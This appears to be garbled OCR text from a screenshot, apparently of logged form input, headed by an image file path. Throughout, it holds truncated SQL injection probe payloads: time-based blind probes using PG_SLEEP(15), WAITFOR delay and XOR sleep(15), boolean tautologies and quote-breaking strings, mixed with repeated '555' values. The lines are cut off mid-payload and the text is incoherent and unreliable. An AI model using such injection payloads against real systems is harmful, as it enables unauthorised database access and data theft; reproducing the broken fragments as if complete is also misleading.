
1'":
555
fHLvlxbf'||
555
f5Fjvi7G' OR 364=
E86sz77s'; w
(SELECT 364 FROM
delay '0:0:15' 
PG_SLEEP(15))--:
555
0"XOR(if(now()=sysdate(),sleep(15),0))XO
0'XOR(if(now
555
555
-1' OR 2+345-345-
-1 OR 2+272-2
1=0+0+0+1 or
1=0+0+0+1:
5
'QGptgXEy'=':
555